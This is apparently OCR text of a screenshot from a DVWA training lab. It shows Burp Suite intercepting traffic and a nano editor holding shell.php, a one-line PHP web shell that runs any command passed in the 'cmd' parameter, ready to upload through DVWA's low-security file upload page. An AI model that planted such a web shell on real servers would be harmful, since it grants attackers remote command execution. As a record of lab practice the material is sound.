 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10:03
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
Intercept is on
Messages between Burp's browser and your target servers are held here. This enables you to
analyze and modify these messages, before you forward them.
Learn more Open browser
kali@kali: ~
File Actions Edit View Help
GNU nano 8.2 shell.php *
<?php system($_REQUEST["cmd"]); ?>
Damn Vulnerable Web A
Not secure 192.168.10.40/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source
Damn Vulnerable Web Application (DVWA) v1.0.7